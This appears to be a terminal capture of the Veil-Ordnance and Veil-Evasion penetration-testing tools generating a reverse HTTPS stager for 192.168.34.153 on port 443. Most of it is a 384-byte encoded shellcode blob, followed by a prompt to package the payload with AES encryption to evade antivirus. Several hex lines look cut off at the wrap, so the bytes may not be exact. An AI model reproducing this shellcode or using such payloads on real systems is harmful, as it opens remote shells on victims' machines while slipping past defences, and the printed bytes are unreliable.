 [rev_https>>]: generate
===============================================================================
Veil-Ordnance
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Payload Name: Reverse HTTPS Stager (Stage 1)
[*] IP Address: 192.168.34.153
[*] Port: 443
[*] Shellcode Size: 384
\xeb\x18\x5e\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xfb\x0b\x74\x0e\x80\xf3\x05\x88\x1f\x47\x40\xeb\xef\xe8\
ff\xff\xff\xf9\xed\x83\x05\x05\x05\x65\x8c\xe0\x34\xd7\x61\x8e\x57\x35\x8e\x57\x09\x8e\x57\x11\x8e\x77\x2d\x0
\x4f\x23\x34\xfa\x34\xc5\xa9\x39\x64\x79\x07\x29\x25\xc4\xca\x08\x04\xc2\xe7\xf5\x57\x52\x8e\x57\x15\x8e\x47\
8e\x49\x15\x7d\xe6\x4f\x04\xd4\x54\x8e\x5c\x25\x04\xd6\x8e\x4c\x1d\xe6\x39\x4c\x8e\x31\x8e\x04\xd3\x34\xfa\x3
\xa9\xc4\xca\x08\x04\xc2\x3d\xe5\x70\xf1\x06\x78\xfd\x3e\x78\x21\x70\xe7\x5d\x8e\x5d\x21\x04\xd6\x63\x8e\x09\
8e\x5d\x19\x04\xd6\x8e\x01\x8e\x04\xd5\x8c\x41\x21\x21\x5e\x5e\x64\x5c\x5f\x54\xfa\xe5\x5d\x5a\x5f\x8e\x17\xe
\x58\x6d\x6b\x60\x71\x05\x6d\x72\x6c\x6b\x6c\x51\x6d\x49\x72\x23\x02\xfa\xd0\x34\xde\x56\x56\x56\x56\x56\x6d\
53\x7c\xa2\xfa\xd0\x56\x56\x6f\x06\x56\x56\x6d\xbe\x04\x05\x05\xee\x4b\x55\x6d\x52\x8c\x9a\xc3\xfa\xd0\x56\x6
\x37\xe5\x81\x56\x56\x56\xee\x38\x56\x55\x6d\xee\x50\x2b\x3e\xfa\xd0\x93\x6f\x15\x5a\x6d\x85\x36\x05\x05\x8c\
6f\x01\x55\x6f\x1a\x53\x6d\x70\x43\x9b\x83\xfa\xd0\x56\x56\x56\x56\x53\x6d\x28\x03\x1d\x7e\xfa\xd0\x80\xc5\x7
\x4a\x70\xdc\x6d\xf5\xb0\xa7\x53\xfa\xd0\xee\x47\xed\xbb\xfa\xfa\xfa\x2a\x43\x57\x66\x64\x05\x05\x6f\x45\x6d\
15\x05\x05\x6d\x05\x05\x45\x05\x56\x6d\x5d\xa1\x56\xe0\xfa\xd0\x96\x56\x56\x8c\xe2\x52\x6d\x05\x25\x05\x05\x5
\x6d\x17\x93\x8c\xe7\xfa\xd0\x80\xc5\x71\xba\x8e\x02\x04\xc6\x80\xc5\x70\xe0\x5d\xc6\xed\x6c\xfa\xfa\xfa\x34\
37\x2b\x34\x33\x3d\x2b\x36\x31\x2b\x34\x30\x36\x05\x0b
Half way... Shellcode generated with Veil-Ordnance!   Returning to Veil-Evasion.
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): veil-aes-encrypted